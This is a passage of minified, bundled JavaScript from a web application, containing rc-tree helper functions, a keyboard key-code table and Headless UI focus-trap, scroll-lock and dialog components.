en.getPosition}}),D.isFirstChild=isFirstChild,D.isLastChild=isLastChild,Object.defineProperty(D,"isTreeNode",{enumerable:!0,get:function(){return en.isTreeNode}}),D.parseCheckedKeys=parseCheckedKeys,D.posToArr=posToArr;var B=A(L(15433)),W=A(L(61565)),V=A(L(10712)),q=A(L(76639)),G=A(L(22121)),X=A(L(2265)),J=A(L(45578)),et=A(L(9860)),en=L(73522),er=["children"];function arrDel(w,D){if(!w)return[];var L=w.slice(),A=L.indexOf(D);return A>=0&&L.splice(A,1),L}function arrAdd(w,D){var L=(w||[]).slice();return -1===L.indexOf(D)&&L.push(D),L}function posToArr(w){return w.split("-")}function getDragChildrenKeys(w,D){var L=[];function dig(){var w=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];w.forEach(function(w){var D=w.key,A=w.children;L.push(D),dig(A)})}return dig((0,et.default)(D,w).children),L}function isLastChild(w){if(w.parent){var D=posToArr(w.pos);return Number(D[D.length-1])===w.parent.children.length-1}return!1}function isFirstChild(w){var D=posToArr(w.pos);return 0===Number(D[D.length-1])}function calcDropPosition(w,D,L,A,B,W,V,q,G,X){var J,en=w.clientX,er=w.clientY,eo=w.target.getBoundingClientRect(),el=eo.top,ea=eo.height,ei=(("rtl"===X?-1:1)*(((null==B?void 0:B.x)||0)-en)-12)/A,ed=G.filter(function(w){var D;return null===(D=q[w])||void 0===D||null===(D=D.children)||void 0===D?void 0:D.length}),eu=(0,et.default)(q,L.eventKey);if(er<el+ea/2){var ec=V.findIndex(function(w){return w.key===eu.key}),es=V[ec<=0?0:ec-1].key;eu=(0,et.default)(q,es)}var ef=eu.key,ep=eu,em=eu.key,ev=0,eg=0;if(!ed.includes(ef))for(var eh=0;eh<ei;eh+=1)if(isLastChild(eu))eu=eu.parent,eg+=1;else break;var ey=D.data,eb=eu.node,eC=!0;return isFirstChild(eu)&&0===eu.level&&er<el+ea/2&&W({dragNode:ey,dropNode:eb,dropPosition:-1})&&eu.key===L.eventKey?ev=-1:(ep.children||[]).length&&ed.includes(em)?W({dragNode:ey,dropNode:eb,dropPosition:0})?ev=0:eC=!1:0===eg?ei>-1.5?W({dragNode:ey,dropNode:eb,dropPosition:1})?ev=1:eC=!1:W({dragNode:ey,dropNode:eb,dropPosition:0})?ev=0:W({dragNode:ey,dropNode:eb,dropPosition:1})?ev=1:eC=!1:W({dragNode:ey,dropNode:eb,dropPosition:1})?ev=1:eC=!1,{dropPosition:ev,dropLevelOffset:eg,dropTargetKey:eu.key,dropTargetPos:eu.pos,dragOverNodeKey:em,dropContainerKey:0===ev?null:(null===(J=eu.parent)||void 0===J?void 0:J.key)||null,dropAllowed:eC}}function calcSelectedKeys(w,D){if(w)return D.multiple?w.slice():w.length?[w[0]]:w}var internalProcessProps=function(w){return w};function convertDataToTree(w,D){if(!w)return[];var L=(D||{}).processProps,A=void 0===L?internalProcessProps:L;return(Array.isArray(w)?w:[w]).map(function(w){var L=w.children,B=(0,q.default)(w,er),W=convertDataToTree(L,D);return X.default.createElement(J.default,(0,V.default)({key:B.key},A(B)),W)})}function parseCheckedKeys(w){var D;if(!w)return null;if(Array.isArray(w))D={checkedKeys:w,halfCheckedKeys:void 0};else{if("object"!==(0,W.default)(w))return(0,G.default)(!1,"`checkedKeys` is not an array or an object"),null;D={checkedKeys:w.checked||void 0,halfCheckedKeys:w.halfChecked||void 0}}return D}function conductExpandParent(w,D){var L=new Set;function conductUp(w){if(!L.has(w)){var A=(0,et.default)(D,w);if(A){L.add(w);var B=A.parent;!A.node.disabled&&B&&conductUp(B.key)}}}return(w||[]).forEach(function(w){conductUp(w)}),(0,B.default)(L)}},28796:function(w,D,L){"use strict";var A=L(26314);Object.defineProperty(D,"__esModule",{value:!0}),D.conductCheck=conductCheck,D.isCheckDisabled=isCheckDisabled;var B=A(L(22121)),W=A(L(9860));function removeFromCheckedKeys(w,D){var L=new Set;return w.forEach(function(w){D.has(w)||L.add(w)}),L}function isCheckDisabled(w){var D=w||{},L=D.disabled,A=D.disableCheckbox,B=D.checkable;return!!(L||A)||!1===B}function fillConductCheck(w,D,L,A){for(var B=new Set(w),W=new Set,V=0;V<=L;V+=1)(D.get(V)||new Set).forEach(function(w){var D=w.key,L=w.node,W=w.children,V=void 0===W?[]:W;B.has(D)&&!A(L)&&V.filter(function(w){return!A(w.node)}).forEach(function(w){B.add(w.key)})});for(var q=new Set,G=L;G>=0;G-=1)(D.get(G)||new Set).forEach(function(w){var D=w.parent;if(!(A(w.node)||!w.parent||q.has(w.parent.key))){if(A(w.parent.node)){q.add(D.key);return}var L=!0,V=!1;(D.children||[]).filter(function(w){return!A(w.node)}).forEach(function(w){var D=w.key,A=B.has(D);L&&!A&&(L=!1),!V&&(A||W.has(D))&&(V=!0)}),L&&B.add(D.key),V&&W.add(D.key),q.add(D.key)}});return{checkedKeys:Array.from(B),halfCheckedKeys:Array.from(removeFromCheckedKeys(W,B))}}function cleanConductCheck(w,D,L,A,B){for(var W=new Set(w),V=new Set(D),q=0;q<=A;q+=1)(L.get(q)||new Set).forEach(function(w){var D=w.key,L=w.node,A=w.children,q=void 0===A?[]:A;W.has(D)||V.has(D)||B(L)||q.filter(function(w){return!B(w.node)}).forEach(function(w){W.delete(w.key)})});V=new Set;for(var G=new Set,X=A;X>=0;X-=1)(L.get(X)||new Set).forEach(function(w){var D=w.parent;if(!(B(w.node)||!w.parent||G.has(w.parent.key))){if(B(w.parent.node)){G.add(D.key);return}var L=!0,A=!1;(D.children||[]).filter(function(w){return!B(w.node)}).forEach(function(w){var D=w.key,B=W.has(D);L&&!B&&(L=!1),!A&&(B||V.has(D))&&(A=!0)}),L||W.delete(D.key),A&&V.add(D.key),G.add(D.key)}});return{checkedKeys:Array.from(W),halfCheckedKeys:Array.from(removeFromCheckedKeys(V,W))}}function conductCheck(w,D,L,A){var V,q=[];V=A||isCheckDisabled;var G=new Set(w.filter(function(w){var D=!!(0,W.default)(L,w);return D||q.push(w),D})),X=new Map,J=0;return Object.keys(L).forEach(function(w){var D=L[w],A=D.level,B=X.get(A);B||(B=new Set,X.set(A,B)),B.add(D),J=Math.max(J,A)}),(0,B.default)(!q.length,"Tree missing follow keys: ".concat(q.slice(0,100).map(function(w){return"'".concat(w,"'")}).join(", "))),!0===D?fillConductCheck(G,X,J,V):cleanConductCheck(G,D.halfCheckedKeys,X,J,V)}},9860:function(w,D){"use strict";function getEntity(w,D){return w[D]}Object.defineProperty(D,"__esModule",{value:!0}),D.default=getEntity},73522:function(w,D,L){"use strict";var A=L(26314);Object.defineProperty(D,"__esModule",{value:!0}),D.convertDataToEntities=convertDataToEntities,D.convertNodePropsToEventData=convertNodePropsToEventData,D.convertTreeToData=convertTreeToData,D.fillFieldNames=fillFieldNames,D.flattenTreeData=flattenTreeData,D.getKey=getKey,D.getPosition=getPosition,D.getTreeNodeProps=getTreeNodeProps,D.isTreeNode=isTreeNode,D.traverseDataNodes=traverseDataNodes,D.warningWithoutKey=warningWithoutKey;var B=A(L(61565)),W=A(L(15433)),V=A(L(36386)),q=A(L(76639)),G=A(L(2970)),X=A(L(2041)),J=A(L(22121)),et=A(L(9860)),en=["children"];function getPosition(w,D){return"".concat(w,"-").concat(D)}function isTreeNode(w){return w&&w.type&&w.type.isTreeNode}function getKey(w,D){return null!=w?w:D}function fillFieldNames(w){var D=w||{},L=D.title,A=D._title,B=D.key,W=D.children,V=L||"title";return{title:V,_title:A||[V],key:B||"key",children:W||"children"}}function warningWithoutKey(w,D){var L=new Map;function dig(w){var A=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"";(w||[]).forEach(function(w){var B=w[D.key],W=w[D.children];(0,J.default)(null!=B,"Tree node must have a certain key: [".concat(A).concat(B,"]"));var V=String(B);(0,J.default)(!L.has(V)||null==B,"Same 'key' exist in the Tree: ".concat(V)),L.set(V,!0),dig(W,"".concat(A).concat(V," > "))})}dig(w)}function convertTreeToData(w){function dig(w){return(0,G.default)(w).map(function(w){if(!isTreeNode(w))return(0,J.default)(!w,"Tree/TreeNode can only accept TreeNode as children."),null;var D=w.key,L=w.props,A=L.children,B=(0,q.default)(L,en),W=(0,V.default)({key:D},B),G=dig(A);return G.length&&(W.children=G),W}).filter(function(w){return w})}return dig(w)}function flattenTreeData(w,D,L){var A=fillFieldNames(L),B=A._title,V=A.key,q=A.children,G=new Set(!0===D?[]:D),J=[];function dig(w){var L=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return w.map(function(A,et){for(var en,er=getPosition(L?L.pos:"0",et),eo=getKey(A[V],er),el=0;el<B.length;el+=1){var ea=B[el];if(void 0!==A[ea]){en=A[ea];break}}var ei=Object.assign((0,X.default)(A,[].concat((0,W.default)(B),[V,q])),{title:en,key:eo,parent:L,pos:er,children:null,data:A,isStart:[].concat((0,W.default)(L?L.isStart:[]),[0===et]),isEnd:[].concat((0,W.default)(L?L.isEnd:[]),[et===w.length-1])});return J.push(ei),!0===D||G.has(eo)?ei.children=dig(A[q]||[],ei):ei.children=[],ei})}return dig(w),J}function traverseDataNodes(w,D,L){var A,V=("object"===(0,B.default)(L)?L:{externalGetKey:L})||{},q=V.childrenPropName,G=V.externalGetKey,X=fillFieldNames(V.fieldNames),J=X.key,et=X.children,en=q||et;function processNode(L,B,V,q){var G=L?L[en]:w,X=L?getPosition(V.pos,B):"0",J=L?[].concat((0,W.default)(q),[L]):[];if(L){var et=A(L,X);D({node:L,index:B,pos:X,key:et,parentPos:V.node?V.pos:null,level:V.level+1,nodes:J})}G&&G.forEach(function(w,D){processNode(w,D,{node:L,pos:X,level:V?V.level+1:-1},J)})}G?"string"==typeof G?A=function(w){return w[G]}:"function"==typeof G&&(A=function(w){return G(w)}):A=function(w,D){return getKey(w[J],D)},processNode(null)}function convertDataToEntities(w){var D=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},L=D.initWrapper,A=D.processEntity,B=D.onProcessFinished,W=D.externalGetKey,V=D.childrenPropName,q=D.fieldNames,G=arguments.length>2?arguments[2]:void 0,X={},J={},et={posEntities:X,keyEntities:J};return L&&(et=L(et)||et),traverseDataNodes(w,function(w){var D=w.node,L=w.index,B=w.pos,W=w.key,V=w.parentPos,q=w.level,G={node:D,nodes:w.nodes,index:L,key:W,pos:B,level:q},en=getKey(W,B);X[B]=G,J[en]=G,G.parent=X[V],G.parent&&(G.parent.children=G.parent.children||[],G.parent.children.push(G)),A&&A(G,et)},{externalGetKey:W||G,childrenPropName:V,fieldNames:q}),B&&B(et),et}function getTreeNodeProps(w,D){var L=D.expandedKeys,A=D.selectedKeys,B=D.loadedKeys,W=D.loadingKeys,V=D.checkedKeys,q=D.halfCheckedKeys,G=D.dragOverNodeKey,X=D.dropPosition,J=D.keyEntities,en=(0,et.default)(J,w);return{eventKey:w,expanded:-1!==L.indexOf(w),selected:-1!==A.indexOf(w),loaded:-1!==B.indexOf(w),loading:-1!==W.indexOf(w),checked:-1!==V.indexOf(w),halfChecked:-1!==q.indexOf(w),pos:String(en?en.pos:""),dragOver:G===w&&0===X,dragOverGapTop:G===w&&-1===X,dragOverGapBottom:G===w&&1===X}}function convertNodePropsToEventData(w){var D=w.data,L=w.expanded,A=w.selected,B=w.checked,W=w.loaded,q=w.loading,G=w.halfChecked,X=w.dragOver,et=w.dragOverGapTop,en=w.dragOverGapBottom,er=w.pos,eo=w.active,el=w.eventKey,ea=(0,V.default)((0,V.default)({},D),{},{expanded:L,selected:A,checked:B,loaded:W,loading:q,halfChecked:G,dragOver:X,dragOverGapTop:et,dragOverGapBottom:en,pos:er,active:eo,key:el});return"props"in ea||Object.defineProperty(ea,"props",{get:function(){return(0,J.default)(!1,"Second param return from event is node data instead of TreeNode instance. Please read value directly instead of reading from `props`."),w}}),ea}},85861:function(w,D,L){"use strict";L.d(D,{Z:function(){return addEventListenerWrap}});var A=L(54887);function addEventListenerWrap(w,D,L,B){var W=A.unstable_batchedUpdates?function(w){A.unstable_batchedUpdates(L,w)}:L;return null!=w&&w.addEventListener&&w.addEventListener(D,W,B),{remove:function(){null!=w&&w.removeEventListener&&w.removeEventListener(D,W,B)}}}},14494:function(w,D){"use strict";Object.defineProperty(D,"__esModule",{value:!0}),D.default=void 0;var L={MAC_ENTER:3,BACKSPACE:8,TAB:9,NUM_CENTER:12,ENTER:13,SHIFT:16,CTRL:17,ALT:18,PAUSE:19,CAPS_LOCK:20,ESC:27,SPACE:32,PAGE_UP:33,PAGE_DOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40,PRINT_SCREEN:44,INSERT:45,DELETE:46,ZERO:48,ONE:49,TWO:50,THREE:51,FOUR:52,FIVE:53,SIX:54,SEVEN:55,EIGHT:56,NINE:57,QUESTION_MARK:63,A:65,B:66,C:67,D:68,E:69,F:70,G:71,H:72,I:73,J:74,K:75,L:76,M:77,N:78,O:79,P:80,Q:81,R:82,S:83,T:84,U:85,V:86,W:87,X:88,Y:89,Z:90,META:91,WIN_KEY_RIGHT:92,CONTEXT_MENU:93,NUM_ZERO:96,NUM_ONE:97,NUM_TWO:98,NUM_THREE:99,NUM_FOUR:100,NUM_FIVE:101,NUM_SIX:102,NUM_SEVEN:103,NUM_EIGHT:104,NUM_NINE:105,NUM_MULTIPLY:106,NUM_PLUS:107,NUM_MINUS:109,NUM_PERIOD:110,NUM_DIVISION:111,F1:112,F2:113,F3:114,F4:115,F5:116,F6:117,F7:118,F8:119,F9:120,F10:121,F11:122,F12:123,NUMLOCK:144,SEMICOLON:186,DASH:189,EQUALS:187,COMMA:188,PERIOD:190,SLASH:191,APOSTROPHE:192,SINGLE_QUOTE:222,OPEN_SQUARE_BRACKET:219,BACKSLASH:220,CLOSE_SQUARE_BRACKET:221,WIN_KEY:224,MAC_FF_META:224,WIN_IME:229,isTextModifyingKeyEvent:function(w){var D=w.keyCode;if(w.altKey&&!w.ctrlKey||w.metaKey||D>=L.F1&&D<=L.F12)return!1;switch(D){case L.ALT:case L.CAPS_LOCK:case L.CONTEXT_MENU:case L.CTRL:case L.DOWN:case L.END:case L.ESC:case L.HOME:case L.INSERT:case L.LEFT:case L.MAC_FF_META:case L.META:case L.NUMLOCK:case L.NUM_CENTER:case L.PAGE_DOWN:case L.PAGE_UP:case L.PAUSE:case L.PRINT_SCREEN:case L.RIGHT:case L.SHIFT:case L.UP:case L.WIN_KEY:case L.WIN_KEY_RIGHT:return!1;default:return!0}},isCharacterKey:function(w){if(w>=L.ZERO&&w<=L.NINE||w>=L.NUM_ZERO&&w<=L.NUM_MULTIPLY||w>=L.A&&w<=L.Z||-1!==window.navigator.userAgent.indexOf("WebKit")&&0===w)return!0;switch(w){case L.SPACE:case L.QUESTION_MARK:case L.NUM_PLUS:case L.NUM_MINUS:case L.NUM_PERIOD:case L.NUM_DIVISION:case L.SEMICOLON:case L.DASH:case L.EQUALS:case L.COMMA:case L.PERIOD:case L.SLASH:case L.APOSTROPHE:case L.SINGLE_QUOTE:case L.OPEN_SQUARE_BRACKET:case L.BACKSLASH:case L.CLOSE_SQUARE_BRACKET:return!0;default:return!1}}};D.default=L},81868:function(w,D,L){"use strict";L.d(D,{V:function(){return eW}});var A,B,W,V,q=L(2265),G=L.t(q,2),X=L(82769),J=L(12950),et=L(6890),en=L(80634),er=L(33051),eo=L(57728),el=L(48957),ea=L(46618),ei=L(49376);function m(w,D){let L=(0,q.useRef)([]),A=(0,J.z)(w);(0,q.useEffect)(()=>{let w=[...L.current];for(let[B,W]of D.entries())if(L.current[B]!==W){let B=A(D,w);return L.current=D,B}},[A,...D])}var ed=L(58227);let eu=[];!function(w){function e(){"loading"!==document.readyState&&(w(),document.removeEventListener("DOMContentLoaded",e))}"undefined"!=typeof window&&"undefined"!=typeof document&&(document.addEventListener("DOMContentLoaded",e),e())}(()=>{function e(w){w.target instanceof HTMLElement&&w.target!==document.body&&eu[0]!==w.target&&(eu.unshift(w.target),(eu=eu.filter(w=>null!=w&&w.isConnected)).splice(10))}window.addEventListener("click",e,{capture:!0}),window.addEventListener("mousedown",e,{capture:!0}),window.addEventListener("focus",e,{capture:!0}),document.body.addEventListener("click",e,{capture:!0}),document.body.addEventListener("mousedown",e,{capture:!0}),document.body.addEventListener("focus",e,{capture:!0})});var ec=L(65410),es=L(60597),ef=L(55195),ep=L(11931);function P(w){if(!w)return new Set;if("function"==typeof w)return new Set(w());let D=new Set;for(let L of w.current)L.current instanceof HTMLElement&&D.add(L.current);return D}var em=((A=em||{})[A.None=1]="None",A[A.InitialFocus=2]="InitialFocus",A[A.TabLock=4]="TabLock",A[A.FocusLock=8]="FocusLock",A[A.RestoreFocus=16]="RestoreFocus",A[A.All=30]="All",A);function z(w,D){let L=(0,q.useRef)(null),A=(0,ea.T)(L,D),{initialFocus:B,containers:W,features:V=30,...G}=w;(0,el.H)()||(V=1);let et=(0,eo.i)(L);Y({ownerDocument:et},!!(16&V));let en=Z({ownerDocument:et,container:L,initialFocus:B},!!(2&V));$({ownerDocument:et,container:L,containers:W,previousActiveElement:en},!!(8&V));let er=(0,ei.l)(),eu=(0,J.z)(w=>{let D=L.current;D&&(0,es.E)(er.current,{[ei.N.Forwards]:()=>{(0,ec.jA)(D,ec.TO.First,{skipElements:[w.relatedTarget]})},[ei.N.Backwards]:()=>{(0,ec.jA)(D,ec.TO.Last,{skipElements:[w.relatedTarget]})}})}),ef=(0,X.G)(),em=(0,q.useRef)(!1);return q.createElement(q.Fragment,null,!!(4&V)&&q.createElement(ed._,{as:"button",type:"button","data-headlessui-focus-guard":!0,onFocus:eu,features:ed.A.Focusable}),(0,ep.sY)({ourProps:{ref:A,onKeyDown(w){"Tab"==w.key&&(em.current=!0,ef.requestAnimationFrame(()=>{em.current=!1}))},onBlur(w){let D=P(W);L.current instanceof HTMLElement&&D.add(L.current);let A=w.relatedTarget;A instanceof HTMLElement&&"true"!==A.dataset.headlessuiFocusGuard&&(S(D,A)||(em.current?(0,ec.jA)(L.current,(0,es.E)(er.current,{[ei.N.Forwards]:()=>ec.TO.Next,[ei.N.Backwards]:()=>ec.TO.Previous})|ec.TO.WrapAround,{relativeTo:w.target}):w.target instanceof HTMLElement&&(0,ec.C5)(w.target)))}},theirProps:G,defaultTag:"div",name:"FocusTrap"}),!!(4&V)&&q.createElement(ed._,{as:"button",type:"button","data-headlessui-focus-guard":!0,onFocus:eu,features:ed.A.Focusable}))}let ev=Object.assign((0,ep.yV)(z),{features:em});function Q(w=!0){let D=(0,q.useRef)(eu.slice());return m(([w],[L])=>{!0===L&&!1===w&&(0,ef.Y)(()=>{D.current.splice(0)}),!1===L&&!0===w&&(D.current=eu.slice())},[w,eu,D]),(0,J.z)(()=>{var w;return null!=(w=D.current.find(w=>null!=w&&w.isConnected))?w:null})}function Y({ownerDocument:w},D){let L=Q(D);m(()=>{D||(null==w?void 0:w.activeElement)===(null==w?void 0:w.body)&&(0,ec.C5)(L())},[D]),(0,er.L)(()=>{D&&(0,ec.C5)(L())})}function Z({ownerDocument:w,container:D,initialFocus:L},A){let B=(0,q.useRef)(null),W=(0,en.t)();return m(()=>{if(!A)return;let V=D.current;V&&(0,ef.Y)(()=>{if(!W.current)return;let D=null==w?void 0:w.activeElement;if(null!=L&&L.current){if((null==L?void 0:L.current)===D){B.current=D;return}}else if(V.contains(D)){B.current=D;return}null!=L&&L.current?(0,ec.C5)(L.current):(0,ec.jA)(V,ec.TO.First)===ec.fE.Error&&console.warn("There are no focusable elements inside the <FocusTrap />"),B.current=null==w?void 0:w.activeElement})},[A]),B}function $({ownerDocument:w,container:D,containers:L,previousActiveElement:A},B){let W=(0,en.t)();(0,et.O)(null==w?void 0:w.defaultView,"focus",w=>{if(!B||!W.current)return;let V=P(L);D.current instanceof HTMLElement&&V.add(D.current);let q=A.current;if(!q)return;let G=w.target;G&&G instanceof HTMLElement?S(V,G)?(A.current=G,(0,ec.C5)(G)):(w.preventDefault(),w.stopPropagation(),(0,ec.C5)(q)):(0,ec.C5)(A.current)},!0)}function S(w,D){for(let L of w)if(L.contains(D))return!0;return!1}var eg=L(87250);function i(w,D){return w===D&&(0!==w||1/w==1/D)||w!=w&&D!=D}let eh="function"==typeof Object.is?Object.is:i,{useState:ey,useEffect:eb,useLayoutEffect:eC,useDebugValue:ex}=G;"undefined"!=typeof window&&void 0!==window.document&&window.document.createElement;let eE=G.useSyncExternalStore;function use_store_S(w){return eE(w.subscribe,w.getSnapshot,w.getSnapshot)}var ew=L(32600),eS=L(85390);function store_a(w,D){let L=w(),A=new Set;return{getSnapshot:()=>L,subscribe:w=>(A.add(w),()=>A.delete(w)),dispatch(w,...B){let W=D[w].call(L,...B);W&&(L=W,A.forEach(w=>w()))}}}function adjust_scrollbar_padding_c(){let w;return{before({doc:D}){var L;let A=D.documentElement;w=(null!=(L=D.defaultView)?L:window).innerWidth-A.clientWidth},after({doc:D,d:L}){let A=D.documentElement,B=A.clientWidth-A.offsetWidth,W=w-B;L.style(A,"paddingRight",`${W}px`)}}}var ek=L(34644);function handle_ios_locking_d(){return(0,ek.gn)()?{before({doc:w,d:D,meta:L}){function o(w){return L.containers.flatMap(w=>w()).some(D=>D.contains(w))}D.microTask(()=>{var L;if("auto"!==window.getComputedStyle(w.documentElement).scrollBehavior){let L=(0,eS.k)();L.style(w.documentElement,"scrollBehavior","auto"),D.add(()=>D.microTask(()=>L.dispose()))}let A=null!=(L=window.scrollY)?L:window.pageYOffset,B=null;D.addEventListener(w,"click",D=>{if(D.target instanceof HTMLElement)try{let L=D.target.closest("a");if(!L)return;let{hash:A}=new URL(L.href),W=w.querySelector(A);W&&!o(W)&&(B=W)}catch{}},!0),D.addEventListener(w,"touchstart",w=>{if(w.target instanceof HTMLElement){if(o(w.target)){let L=w.target;for(;L.parentElement&&o(L.parentElement);)L=L.parentElement;D.style(L,"overscrollBehavior","contain")}else D.style(w.target,"touchAction","none")}}),D.addEventListener(w,"touchmove",w=>{if(w.target instanceof HTMLElement){if(o(w.target)){let D=w.target;for(;D.parentElement&&""!==D.dataset.headlessuiPortal&&!(D.scrollHeight>D.clientHeight||D.scrollWidth>D.clientWidth);)D=D.parentElement;""===D.dataset.headlessuiPortal&&w.preventDefault()}else w.preventDefault()}},{passive:!1}),D.add(()=>{var w;A!==(null!=(w=window.scrollY)?w:window.pageYOffset)&&window.scrollTo(0,A),B&&B.isConnected&&(B.scrollIntoView({block:"nearest"}),B=null)})})}}:{}}function l(){return{before({doc:w,d:D}){D.style(w.documentElement,"overflow","hidden")}}}function overflow_store_m(w){let D={};for(let L of w)Object.assign(D,L(D));return D}let eN=store_a(()=>new Map,{PUSH(w,D){var L;let A=null!=(L=this.get(w))?L:{doc:w,count:0,d:(0,eS.k)(),meta:new Set};return A.count++,A.meta.add(D),this.set(w,A),this},POP(w,D){let L=this.get(w);return L&&(L.count--,L.meta.delete(D)),this},SCROLL_PREVENT({doc:w,d:D,meta:L}){let A={doc:w,d:D,meta:overflow_store_m(L)},B=[handle_ios_locking_d(),adjust_scrollbar_padding_c(),l()];B.forEach(({before:w})=>null==w?void 0:w(A)),B.forEach(({after:w})=>null==w?void 0:w(A))},SCROLL_ALLOW({d:w}){w.dispose()},TEARDOWN({doc:w}){this.delete(w)}});function use_document_overflow_p(w,D,L){let A=use_store_S(eN),B=w?A.get(w):void 0,W=!!B&&B.count>0;return(0,ew.e)(()=>{if(!(!w||!D))return eN.dispatch("PUSH",w,L),()=>eN.dispatch("POP",w,L)},[D,w]),W}eN.subscribe(()=>{let w=eN.getSnapshot(),D=new Map;for(let[L]of w)D.set(L,L.documentElement.style.overflow);for(let L of w.values()){let w="hidden"===D.get(L.doc),A=0!==L.count;(A&&!w||!A&&w)&&eN.dispatch(L.count>0?"SCROLL_PREVENT":"SCROLL_ALLOW",L),0===L.count&&eN.dispatch("TEARDOWN",L)}});var eO=L(75606);let e$=new Map,eP=new Map;function b(w,D=!0){(0,ew.e)(()=>{var L;if(!D)return;let A="function"==typeof w?w():w.current;if(!A)return;function a(){var w;if(!A)return;let D=null!=(w=eP.get(A))?w:1;if(1===D?eP.delete(A):eP.set(A,D-1),1!==D)return;let L=e$.get(A);L&&(null===L["aria-hidden"]?A.removeAttribute("aria-hidden"):A.setAttribute("aria-hidden",L["aria-hidden"]),A.inert=L.inert,e$.delete(A))}let B=null!=(L=eP.get(A))?L:0;return eP.set(A,B+1),0!==B||(e$.set(A,{"aria-hidden":A.getAttribute("aria-hidden"),inert:A.inert}),A.setAttribute("aria-hidden","true"),A.inert=!0),a},[w,D])}var e_=L(90583),eT=L(59985),eM=L(25306),eI=L(64705);let eR=(0,q.createContext)(()=>{});eR.displayName="StackContext";var eD=((B=eD||{})[B.Add=0]="Add",B[B.Remove=1]="Remove",B);function x(){return(0,q.useContext)(eR)}function stack_context_b({children:w,onUpdate:D,type:L,element:A,enabled:B}){let W=x(),V=(0,J.z)((...w)=>{null==D||D(...w),W(...w)});return(0,ew.e)(()=>{let w=void 0===B||!0===B;return w&&V(0,L,A),()=>{w&&V(1,L,A)}},[V,L,A,B]),q.createElement(eR.Provider,{value:V},w)}var ej=L(35863);let eK=(0,q.createContext)(null);function description_f(){let w=(0,q.useContext)(eK);if(null===w){let w=Error("You used a <Description /> component, but it is not inside a relevant parent.");throw Error.captureStackTrace&&Error.captureStackTrace(w,description_f),w}return w}function description_w(){let[w,D]=(0,q.useState)([]);return[w.length>0?w.join(" "):void 0,(0,q.useMemo)(()=>function(w){let L=(0,J.z)(w=>(D(D=>[...D,w]),()=>D(D=>{let L=D.slice(),A=L.indexOf(w);return -1!==A&&L.splice(A,1),L}))),A=(0,q.useMemo)(()=>({register:L,slot:w.slot,name:w.name,props:w.props}),[L,w.slot,w.name,w.props]);return q.createElement(eK.Provider,{value:A},w.children)},[D])]}function description_S(w,D){let L=(0,eO.M)(),{id:A=`headlessui-description-${L}`,...B}=w,W=description_f(),V=(0,ea.T)(D);(0,ew.e)(()=>W.register(A),[A,W.register]);let q={ref:V,...W.props,id:A};return(0,ep.sY)({ourProps:q,theirProps:B,slot:W.slot||{},defaultTag:"p",name:W.name||"Description"})}let eL=Object.assign((0,ep.yV)(description_S),{});var eZ=L(93850),eA=((W=eA||{})[W.Open=0]="Open",W[W.Closed=1]="Closed",W),eB=((V=eB||{})[V.SetTitleId=0]="SetTitleId",V);let eH={0:(w,D)=>w.titleId===D.id?w:{...w,titleId:D.id}},eF=(0,q.createContext)(null);function dialog_b(w){let D=(0,q.useContext)(eF);if(null===D){let D=Error(`<${w} /> is missing a parent <Dialog /> component.`);throw Error.captureStackTrace&&Error.captureStackTrace(D,dialog_b),D}return D}function Be(w,D,L=()=>[document.body]){use_document_overflow_p(w,D,w=>{var D;return{containers:[...null!=(D=w.containers)?D:[],L]}})}function Ge(w,D){return(0,es.E)(D.type,eH,w,D)}eF.displayName="DialogContext";let ez=ep.AN.RenderStrategy|ep.AN.Static;function We(w,D){let L=(0,eO.M)(),{id:A=`headlessui-dialog-${L}`,open:B,onClose:W,initialFocus:V,role:G="dialog",__demoMode:X=!1,...en}=w,[er,ei]=(0,q.useState)(0),ed=(0,q.useRef)(!1);G="dialog"===G||"alertdialog"===G?G:(ed.current||(ed.current=!0,console.warn(`Invalid role [${G}] passed to <Dialog />. Only \`dialog\` and and \`alertdialog\` are supported. Using \`dialog\` instead.`)),"dialog");let eu=(0,eM.oJ)();void 0===B&&null!==eu&&(B=(eu&eM.ZM.Open)===eM.ZM.Open);let ec=(0,q.useRef)(null),ef=(0,ea.T)(ec,D),em=(0,eo.i)(ec),eh=w.hasOwnProperty("open")||null!==eu,ey=w.hasOwnProperty("onClose");if(!eh&&!ey)throw Error("You have to provide an `open` and an `onClose` prop to the `Dialog` component.");if(!eh)throw Error("You provided an `onClose` prop to the `Dialog`, but forgot an `open` prop.");if(!ey)throw Error("You provided an `open` prop to the `Dialog`, but forgot an `onClose` prop.");if("boolean"!=typeof B)throw Error(`You provided an \`open\` prop to the \`Dialog\`, but the value is not a boolean. Received: ${B}`);if("function"!=typeof W)throw Error(`You provided an \`onClose\` prop to the \`Dialog\`, but the value is not a function. Received: ${W}`);let eb=B?0:1,[eC,ex]=(0,q.useReducer)(Ge,{titleId:null,descriptionId:null,panelRef:(0,q.createRef)()}),eE=(0,J.z)(()=>W(!1)),ew=(0,J.z)(w=>ex({type:0,id:w})),eS=!!(0,el.H)()&&!X&&0===eb,ek=er>1,eN=null!==(0,q.useContext)(eF),[e$,eP]=(0,eg.k)(),{resolveContainers:eR,mainTreeNodeRef:ej,MainTreeNode:eK}=(0,eT.v)({portals:e$,defaultContainers:[{get current(){var eL;return null!=(eL=eC.panelRef.current)?eL:ec.current}}]}),eA=ek?"parent":"leaf",eB=null!==eu&&(eu&eM.ZM.Closing)===eM.ZM.Closing,eH=!eN&&!eB&&eS;b((0,q.useCallback)(()=>{var w,D;return null!=(D=Array.from(null!=(w=null==em?void 0:em.querySelectorAll("body > *"))?w:[]).find(w=>"headlessui-portal-root"!==w.id&&w.contains(ej.current)&&w instanceof HTMLElement))?D:null},[ej]),eH);let eW=!!ek||eS;b((0,q.useCallback)(()=>{var w,D;return null!=(D=Array.from(null!=(w=null==em?void 0:em.querySelectorAll("[data-headlessui-portal]"))?w:[]).find(w=>w.contains(ej.current)&&w instanceof HTMLElement))?D:null},[ej]),eW);let eV=!(!eS||ek);(0,e_.O)(eR,w=>{w.preventDefault(),eE()},eV);let eU=!(ek||0!==eb);(0,et.O)(null==em?void 0:em.defaultView,"keydown",w=>{eU&&(w.defaultPrevented||w.key===eZ.R.Escape&&(w.preventDefault(),w.stopPropagation(),eE()))}),Be(em,!(eB||0!==eb||eN),eR),(0,q.useEffect)(()=>{if(0!==eb||!ec.current)return;let w=new ResizeObserver(w=>{for(let D of w){let 